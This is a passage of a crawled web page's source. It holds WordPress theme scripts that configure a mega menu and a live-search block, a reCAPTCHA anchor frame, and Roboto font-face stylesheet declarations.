eader":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_separator","style_general_popular_categories","style_general_inline_text","style_general_icon","style_general_instagram","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceftQZAAAAAL6bgsIDoIc1wrfRWSOMZX9UGkJy&co=aHR0cHM6Ly93d3cudGhlaGVjdGljdmVnYW4uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ltxeuq5y35qz
body_size: 48812
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
